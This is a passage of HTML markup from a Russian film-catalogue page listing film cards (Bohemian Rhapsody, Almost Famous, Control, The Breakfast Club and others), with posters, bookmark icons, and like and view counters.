            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="85">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bogemskaya-rapsodiya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7bfc0369-1956-486e-8445-28ede02e1c33.jpeg"
                 title="Богемская рапсодия"
                 alt="">
        </div>

        <h2 class="films__item-title">Богемская рапсодия</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="85" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="80">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kogda-garri-vstretil-salli">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/80aa1061-3df2-4c6d-b21f-e0bde888b490.jpeg"
                 title="Когда Гарри встретил Салли"
                 alt="">
        </div>

        <h2 class="films__item-title">Когда Гарри встретил Салли</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="80" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="79">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/klub-zavtrak">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/3012597d-9c3c-430c-ab55-a8fc205bf683.jpeg"
                 title="Клуб Завтрак"
                 alt="">
        </div>

        <h2 class="films__item-title">Клуб Завтрак</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="79" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="78">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/milashka-v-rozovom">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f109317f-8b5c-497d-9ff6-3d38f3232ee3.jpeg"
                 title="Милашка в розовом"
                 alt="">
        </div>

        <h2 class="films__item-title">Милашка в розовом</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="78" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="77">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/tanec-vspyshka">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/95a77278-a005-4592-ab0b-dcf03e58e2bc.jpeg"
                 title="Танец-вспышка"
                 alt="">
        </div>

        <h2 class="films__item-title">Танец-вспышка</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="77" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="76">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
